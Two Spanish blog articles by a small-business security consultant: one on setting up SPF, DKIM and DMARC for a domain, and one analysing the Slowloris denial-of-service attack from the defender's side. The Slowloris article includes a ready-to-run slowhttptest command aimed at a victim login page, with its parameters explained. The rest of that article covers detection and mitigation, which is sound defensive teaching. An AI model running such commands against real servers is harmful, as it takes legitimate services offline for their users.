<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Cómo protegí mi correo y mi web: SPF, DKIM y DMARC en la práctica | Adeodato</title>
<meta name="description" content="Cómo blindé el correo de mi propio dominio contra phishing y suplantación con SPF, DKIM y DMARC — explicado paso a paso, con estándares abiertos. Más HTTPS en la web. Crear, no comprar.">
<meta name="keywords" content="SPF, DKIM, DMARC, protección de correo, phishing, suplantación de dominio, spoofing, seguridad email, HTTPS, Zoho, Adeodato">
<meta name="author" content="Rafael Adiosdado Caballero Diéguez (Adeodato)">
<link rel="canonical" href="https://adeodato.es/articulo-correo.html">
<meta property="og:type" content="article">
<meta property="og:title" content="Cómo protegí mi correo y mi web: SPF, DKIM y DMARC en la práctica">
<meta property="og:description" content="Blindar el correo contra suplantación con tres estándares abiertos, explicado paso a paso. Crear, no comprar.">
<meta property="og:url" content="https://adeodato.es/articulo-correo.html">
<style>
  :root{--bg:#0B0E14;--panel:#141A24;--green:#3AE374;--red:#FF5C5C;--txt:#E8EAED;--muted:#9AA3B2;--border:#26303F}
  *{box-sizing:border-box}
  body{margin:0;background:var(--bg);color:var(--txt);font-family:-apple-system,Segoe UI,Roboto,Arial,sans-serif;line-height:1.7}
  a{color:var(--green);text-decoration:none}a:hover{text-decoration:underline}
  .wrap{max-width:820px;margin:0 auto;padding:32px 20px 80px}
  .top{font-family:ui-monospace,Consolas,monospace;color:var(--green);font-size:.85rem;margin-bottom:18px}
  h1{font-size:2.05rem;line-height:1.2;margin:.2em 0 .3em}
  h2{font-size:1.4rem;color:#fff;margin:1.8em 0 .5em;border-bottom:1px solid var(--border);padding-bottom:.3em}
  .meta{color:var(--muted);font-size:.9rem;margin-bottom:1.5em}
  .lead{font-size:1.15rem;color:#fff}
  code,pre{font-family:ui-monospace,Consolas,monospace}
  pre{background:#0A0C10;border:1px solid var(--border);border-radius:10px;padding:14px 16px;overflow:auto;font-size:.85rem;color:#d6f5e3}
  code{background:#0A0C10;border:1px solid var(--border);border-radius:5px;padding:1px 6px;font-size:.85em;color:var(--green)}
  pre code{background:none;border:none;padding:0}
  ul{padding-left:1.2em}li{margin:.45em 0}
  .lema{border-left:3px solid var(--green);background:#0d1521;padding:14px 18px;border-radius:0 10px 10px 0;margin:1.4em 0}
  .lema strong{color:#fff}
  .cta{background:var(--panel);border:1px solid var(--border);border-radius:12px;padding:22px 24px;margin-top:2.4em}
  .cta h2{border:none;margin-top:0}
  hr{border:none;border-top:1px solid var(--border);margin:2.4em 0}
  .back{color:var(--muted);font-size:.9rem}
</style>
</head>
<body>
<article class="wrap">
  <div class="top">adeodato@dominio:~$ dig TXT _dmarc.adeodato.es</div>
  <a class="back" href="/blog.html">&larr; Volver al blog</a>

  <h1>Cómo protegí mi correo y mi web: SPF, DKIM y DMARC en la práctica</h1>
  <div class="meta">Por Rafael Adiosdado Caballero Diéguez · Adeodato · Ciberseguridad IT/OT · 2026 · ~6 min de lectura</div>

  <p class="lead">Un día me hice la pregunta incómoda: <strong>¿puede alguien enviar correos haciéndose pasar por mí?</strong> Sin la protección adecuada, la respuesta es sí — y colaría. Así que me puse a cerrar esa puerta en mi propio dominio. Comparto cómo funciona, por si te sirve.</p>

  <h2>El problema: suplantar un correo es más fácil de lo que crees</h2>
  <p>El protocolo del correo (SMTP) nació sin autenticación: por diseño, cualquiera puede escribir en el campo "De:" lo que quiera. Es la base del <strong>phishing</strong> y del <strong>fraude del CEO</strong> (BEC), el que más dinero mueve. Si tu dominio no está protegido, alguien puede escribir a tus clientes o a tu propio entorno como si fueras tú, y el correo llegará con tu nombre.</p>
  <p>La defensa no es un producto que se compra: son <strong>tres estándares abiertos</strong> que se configuran una vez en el DNS del dominio y trabajan juntos.</p>

  <h2>Capa 1 · SPF — quién puede enviar en mi nombre</h2>
  <p>SPF (<em>Sender Policy Framework</em>) es una lista blanca de los servidores autorizados a enviar correo con tu dominio. Si un mensaje sale de un servidor que no está en la lista, el receptor sabe que algo huele mal. Es un registro TXT. En mi caso, el correo va por Zoho, así que:</p>
  <pre><code>v=spf1 include:zohomail.eu ~all</code></pre>
  <p>El <code>~all</code> indica "lo que no esté autorizado, trátalo como sospechoso". Solo puede existir <strong>un</strong> registro SPF por dominio.</p>

  <h2>Capa 2 · DKIM — una firma que prueba que es auténtico</h2>
  <p>DKIM (<em>DomainKeys Identified Mail</em>) añade a cada correo una <strong>firma criptográfica</strong>. El servidor de envío firma con una clave privada y el receptor verifica con la clave pública publicada en tu DNS. Demuestra dos cosas: que el correo salió de verdad de ti y que <strong>nadie lo manipuló</strong> por el camino. La clave pública se publica en un registro TXT bajo un "selector" (en mi proveedor, <code>zmail._domainkey</code>).</p>

  <h2>Capa 3 · DMARC — qué hacer con quien falla (y visibilidad)</h2>
  <p>DMARC (<em>Domain-based Message Authentication</em>) es el que ata todo: le dice al receptor qué hacer con los correos que no pasan SPF/DKIM, y —clave— te envía <strong>informes</strong> de quién está intentando enviar en tu nombre. Su política es progresiva:</p>
  <ul>
    <li><code>p=none</code> — solo observa e informa (no afecta a la entrega).</li>
    <li><code>p=quarantine</code> — lo que falla va a spam.</li>
    <li><code>p=reject</code> — lo que falla se rechaza directamente.</li>
  </ul>
  <p>Lo mío está en <code>quarantine</code> con alineamiento estricto, y con informes activados:</p>
  <pre><code>v=DMARC1; p=quarantine; adkim=s; aspf=s; rua=mailto:...@adeodato.es; fo=1</code></pre>
  <p>La forma correcta de avanzar es empezar en <code>none</code>, revisar los informes unas semanas para asegurarte de que no bloqueas nada legítimo, y subir después a <code>quarantine</code> y <code>reject</code>.</p>

  <h2>Sin esto: el doble castigo</h2>
  <p>Un dominio sin autenticación sufre lo peor de dos mundos: por un lado, <strong>cualquiera puede suplantarte</strong>; por otro, tus <strong>correos legítimos acaban en spam</strong>, porque los proveedores desconfían de lo que no está autenticado. Pierdes seguridad y entregabilidad a la vez.</p>

  <h2>La web también: empieza por los cimientos</h2>
  <p>La misma lógica aplica al sitio web: <strong>adeodato.es</strong> va por <strong>HTTPS</strong> y con el dominio bien configurado. La seguridad no es una capa que se añade al final, es el cimiento sobre el que se construye lo demás.</p>

  <div class="lema">
    <strong>Crear, no comprar.</strong> Nada de esto es un producto ni una licencia: son estándares abiertos y públicos que cualquiera puede implementar y auditar. Prefiero soluciones que entiendo y poseo, sin ataduras de proveedor.
  </div>

  <h2>La lección</h2>
  <p>Autenticar el correo es de las medidas de mayor impacto y menor coste que existen: se configura una vez y protege para siempre contra un vector de ataque que sigue siendo el número uno. Lo apliqué primero en mi propia casa — <strong>predico con el ejemplo</strong> — porque la mejor forma de recomendar algo es haberlo hecho tú antes.</p>

  <div class="cta">
    <h2>¿Hablamos?</h2>
    <p>Comparto lo que voy montando en seguridad. En <strong>Adeodato</strong> trabajo la ciberseguridad para PYME e industria en Lucena y comarca. Si te interesa el tema, escríbeme.</p>
    <a href="/index.html#contacto">Contacto</a>
  </div>

  <hr>
  <p class="back">Rafael Adiosdado Caballero Diéguez · Adeodato · Ciberseguridad IT/OT · <a href="/index.html">adeodato.es</a></p>
</article>
</body>
</html>
</file>



<file: articulo-slowloris.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Slowloris: cómo una sola máquina tumba un servidor web (y cómo defenderte) | Adeodato</title>
<meta name="description" content="Análisis defensivo del ataque Slowloris (DoS de Capa 7): cómo una sola máquina agota las conexiones de un servidor web, cómo detectarlo y el playbook de mitigación (timeouts, mod_reqtimeout, WAF).">
<meta name="keywords" content="Slowloris, ataque DoS Capa 7, slowhttptest, denegación de servicio, mitigación Slowloris, timeouts, mod_reqtimeout, WAF, ciberseguridad, Blue Team, hardening, Adeodato">
<meta name="author" content="Rafael Adiosdado Caballero Diéguez (Adeodato)">
<link rel="canonical" href="https://adeodato.es/articulo-slowloris.html">
<meta property="og:type" content="article">
<meta property="og:title" content="Slowloris: cómo una sola máquina tumba un servidor web (y cómo defenderte)">
<meta property="og:description" content="Ataque DoS de Capa 7 explicado desde el lado defensivo: demostración en laboratorio, detección y mitigación.">
<meta property="og:url" content="https://adeodato.es/articulo-slowloris.html">
<meta property="og:image" content="https://adeodato.es/slowloris-colapso.png">
<style>
  :root{--bg:#0B0E14;--panel:#141A24;--green:#3AE374;--red:#FF5C5C;--txt:#E8EAED;--muted:#9AA3B2;--border:#26303F}
  *{box-sizing:border-box}
  body{margin:0;background:var(--bg);color:var(--txt);font-family:-apple-system,Segoe UI,Roboto,Helvetica,Arial,sans-serif;line-height:1.7}
  a{color:var(--green);text-decoration:none}
  a:hover{text-decoration:underline}
  .wrap{max-width:820px;margin:0 auto;padding:32px 20px 80px}
  .top{font-family:ui-monospace,Consolas,monospace;color:var(--green);font-size:.85rem;margin-bottom:18px}
  h1{font-size:2.1rem;line-height:1.2;margin:.2em 0 .3em}
  h2{font-size:1.4rem;color:#fff;margin:1.8em 0 .5em;border-bottom:1px solid var(--border);padding-bottom:.3em}
  .meta{color:var(--muted);font-size:.9rem;margin-bottom:1.5em}
  .lead{font-size:1.15rem;color:#fff}
  .stat{background:var(--panel);border:1px solid var(--border);border-left:3px solid var(--red);border-radius:10px;padding:16px 20px;margin:1.4em 0;font-size:1.1rem}
  .stat b{color:var(--red)}
  code,pre{font-family:ui-monospace,Consolas,monospace}
  pre{background:#0A0C10;border:1px solid var(--border);border-radius:10px;padding:14px 16px;overflow:auto;font-size:.85rem;color:#d6f5e3}
  code{background:#0A0C10;border:1px solid var(--border);border-radius:5px;padding:1px 6px;font-size:.85em;color:var(--green)}
  pre code{background:none;border:none;padding:0}
  figure{margin:1.6em 0}
  img{max-width:100%;border:1px solid var(--border);border-radius:10px;display:block}
  figcaption{color:var(--muted);font-size:.85rem;margin-top:.5em;font-style:italic}
  ul{padding-left:1.2em}
  li{margin:.4em 0}
  .tag{color:var(--green)}
  .cta{background:var(--panel);border:1px solid var(--border);border-radius:12px;padding:22px 24px;margin-top:2.4em}
  .cta h2{border:none;margin-top:0}
  .btn{display:inline-block;background:var(--green);color:#06210f;font-weight:700;padding:10px 18px;border-radius:8px;margin-top:8px}
  .btn:hover{text-decoration:none;opacity:.9}
  hr{border:none;border-top:1px solid var(--border);margin:2.4em 0}
  .back{color:var(--muted);font-size:.9rem}
</style>
</head>
<body>
<article class="wrap">
  <div class="top">adeodato@soc:~$ ./slowloris --target tu-web</div>
  <a class="back" href="/blog.html">&larr; Volver al blog</a>

  <h1>Slowloris: cómo una sola máquina tumba un servidor web (y cómo defenderte)</h1>
  <div class="meta">Por Rafael Adiosdado Caballero Diéguez · Adeodato · Ciberseguridad IT/OT · Agosto 2026 · ~6 min de lectura</div>

  <p class="lead">Una sola máquina, sin botnets y sin saturar la red, puede dejar un servidor web sin responder en cuestión de segundos. No es un ataque volumétrico: es <strong>Slowloris</strong>, un ataque de Denegación de Servicio de <strong>Capa 7</strong> que no ahoga tu ancho de banda, sino tus conexiones. Lo reproduje en laboratorio para entenderlo por dentro y, sobre todo, para saber pararlo.</p>

  <h2>Qué es Slowloris y por qué es peligroso</h2>
  <p>Un ataque volumétrico clásico (flooding) busca saturar la red con tráfico masivo: es ruidoso y relativamente fácil de detectar. Slowloris hace justo lo contrario. Abre cientos de conexiones al servidor y envía las cabeceras HTTP <strong>a cámara lenta</strong>, de forma incompleta, manteniendo los <em>sockets</em> ocupados esperando datos que nunca llegan. Cuando se agota el límite de conexiones simultáneas del servidor, este deja de atender a usuarios legítimos.</p>
  <p>Lo que lo hace tan traicionero para el defensor:</p>
  <ul>
    <li><strong>No consume ancho de banda:</strong> el consumo de red es mínimo.</li>
    <li><strong>Le basta una sola máquina:</strong> no necesita una botnet.</li>
    <li><strong>Parece tráfico legítimo:</strong> son peticiones HTTP válidas desde una IP normal, así que evade los firewalls de red tradicionales.</li>
  </ul>

  <h2>La demostración: del reconocimiento al colapso</h2>
  <p>En un laboratorio controlado, con la herramienta <code>slowhttptest</code>, el ataque adopta la forma de un <em>Slow Headers</em> contra la página de login del servidor objetivo:</p>
  <pre><code>slowhttptest -c 1000 -H -i 10 -r 200 -u http://servidor-victima/login.php -t GET</code></pre>
  <p>Cada parámetro cuenta una parte de la historia que un defensor debe saber reconocer: <code>-c 1000</code> mantiene 1000 conexiones abiertas a la vez; <code>-H</code> activa el modo cabeceras lentas; <code>-i 10</code> envía un fragmento cada 10 segundos para mantener la conexión "viva"; <code>-r 200</code> abre 200 conexiones nuevas por segundo.</p>

  <div class="stat">En el <b>segundo 10</b>: 623 conexiones ocupadas, 0 cerradas y <b>service available: NO</b>. El servidor está caído — sigue esperando cabeceras que nunca llegarán.</div>

  <figure>
    <img src="slowloris-colapso.png" alt="Captura de slowhttptest mostrando el colapso del servidor: 623 conexiones conectadas y service available NO">
    <figcaption>Captura real del laboratorio: monitorización del colapso del servicio en Capa 7.</figcaption>
  </figure>

  <h2>Por qué funcionó: la vulnerabilidad no es el hardware</h2>
  <p>El servidor no cayó por falta de potencia, sino por <strong>configuración</strong>. Cuatro debilidades habituales lo hacen posible:</p>
  <ul>
    <li><strong>Timeouts laxos:</strong> el servidor tolera esperas larguísimas por cabeceras que no llegan.</li>
    <li><strong>Sin límite por IP:</strong> ningún tope de conexiones simultáneas por origen.</li>
    <li><strong>Capa 7 = tráfico legítimo:</strong> las peticiones parecen válidas y evaden los firewalls de red.</li>
    <li><strong>Sin WAF ni IDS:</strong> nadie alertó del volumen anómalo de conexiones abiertas.</li>
  </ul>

  <h2>Cómo detectarlo (perspectiva Blue Team)</h2>
  <p>Estas son las señales que delatan un Slowloris en curso:</p>
  <ul>
    <li>Pico de conexiones concurrentes desde muy pocas IPs de origen.</li>
    <li>Muchas conexiones en estado <code>ESTABLISHED</code> que no envían datos: esperan cabecera.</li>
    <li><strong>Workers/slots agotados con la CPU y el ancho de banda bajos</strong> — la pista clave que distingue Slowloris de un ataque volumétrico.</li>
    <li>Peticiones HTTP cuya cabecera se recibe a goteo y nunca se completa.</li>
  </ul>
  <p><strong>Regla de oro:</strong> si el número de conexiones abiertas sube pero el tráfico real no, sospecha.</p>

  <h2>Cómo defenderte: el playbook</h2>
  <p>La buena noticia es que la defensa más efectiva es también la más barata:</p>
  <ul>
    <li><strong>Timeouts agresivos</strong> — <code>RequestReadTimeout</code> (Apache) / <code>client_header_timeout</code> (Nginx). La medida de mayor impacto.</li>
    <li><strong>mod_reqtimeout</strong> — corta automáticamente las conexiones lentas.</li>
    <li><strong>Límites por IP</strong> — <code>LimitRequestFields</code>, <code>MaxKeepAliveRequests</code>.</li>
    <li><strong>Control de tasa</strong> — <code>limit_req_zone</code> en Nginx para frenar ráfagas.</li>
    <li><strong>fail2ban</strong> — bloqueo dinámico ante comportamiento anómalo.</li>
    <li><strong>WAF / CDN</strong> (Cloudflare, Akamai) — absorben y filtran el tráfico antes de que llegue.</li>
  </ul>
  <p>La clave conceptual: <strong>los timeouts estrictos impiden que las conexiones incompletas ocupen sockets indefinidamente</strong>, que es exactamente el mecanismo del ataque.</p>

  <h2>La lección</h2>
  <p>La robustez de un sistema no se mide por lo rápido que procesa peticiones, sino por su capacidad de gestionar <strong>conexiones anómalas</strong>. Slowloris opera bajo el radar, simulando tráfico legítimo y agotando los recursos de forma silenciosa pero letal. Entender el ataque es el primer paso para diseñar la defensa.</p>

  <div class="cta">
    <h2>¿Tu servidor sobreviviría a esto?</h2>
    <p>En <strong>Adeodato</strong> ayudo a PYME e industria a detectar, contener y responder ataques reales — también en los entornos OT que las soluciones genéricas ignoran. Si quieres una revisión de exposición de tu infraestructura, hablemos.</p>
    <a class="btn" href="/index.html#contacto">Solicitar diagnóstico</a>
    &nbsp;&nbsp;<a href="https://github.com/Adeodato-hub/SOC-Adeodato">Ver el proyecto SOC Adeodato en GitHub</a>
  </div>

  <hr>
  <p class="back">Rafael Adiosdado Caballero Diéguez · Ciberseguridad IT/OT · <a href="/index.html">adeodato.es</a> · <a href="https://github.com/Adeodato-hub">GitHub</a></p>
</article>
</body>
</html>
</file>
